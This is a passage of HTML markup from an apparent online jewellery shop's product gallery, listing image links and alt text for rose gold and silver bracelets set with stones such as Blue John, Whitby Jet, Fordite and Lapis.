class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Front-600x600.jpg" class="" alt="Rose Gold Blue Joh Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-John-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Front-100x100.jpg" data-thumb-alt="Rose Gold Blue Goldstone Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Front-600x600.jpg" class="" alt="Rose Gold Blue Goldstone Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Blue-Goldstone-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Front-100x100.jpg" data-thumb-alt="Rose Gold Fordite Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Front-600x600.jpg" class="" alt="Rose Gold Fordite Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Fordite-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Front-100x100.jpg" data-thumb-alt="Rose Gold Opalite Cobalt Blue Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Front-600x600.jpg" class="" alt="Rose Gold Opalite Cobalt Blue Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Cobalt-Blue-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Front-100x100.jpg" data-thumb-alt="Silver Whitby Jet Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Front-600x600.jpg" class="" alt="Silver Whitby Jet Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Whitby-Jet-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Front-100x100.jpg" data-thumb-alt="Silver Turquoise Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Front-600x600.jpg" class="" alt="Silver Turquoise Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Turquoise-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Front-100x100.jpg" data-thumb-alt="Silver Opalite Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Front-600x600.jpg" class="" alt="Silver Opalite Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Opalite-Sun-Ice-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Front-100x100.jpg" data-thumb-alt="Silver Malachite Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Front-600x600.jpg" class="" alt="Silver Malachite Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Malachite-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Front-100x100.jpg" data-thumb-alt="Silver Mother of Pearl Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Front-600x600.jpg" class="" alt="Silver Mother of Pearl Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Mother-of-Pearl-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Front-100x100.jpg" data-thumb-alt="Silver Lapis Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Front-600x600.jpg" class="" alt="Silver Lapis Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Lapis-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Front-100x100.jpg" data-thumb-alt="Silver Fordite Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Front-600x600.jpg" class="" alt="Silver Fordite Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Silver-Fordite-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" 